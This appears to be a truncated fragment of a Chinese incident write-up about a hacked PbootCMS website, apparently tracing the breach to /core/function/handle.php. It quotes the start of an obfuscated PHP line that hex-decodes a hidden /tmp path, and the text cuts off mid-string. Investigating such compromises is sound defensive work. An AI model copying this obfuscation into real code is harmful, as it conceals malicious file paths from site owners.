 pbootcms網(wǎng)站被黑記錄及查找根源 /core/function/handle.php ?$runtime_dir = PACK('H*','2F746D702F2E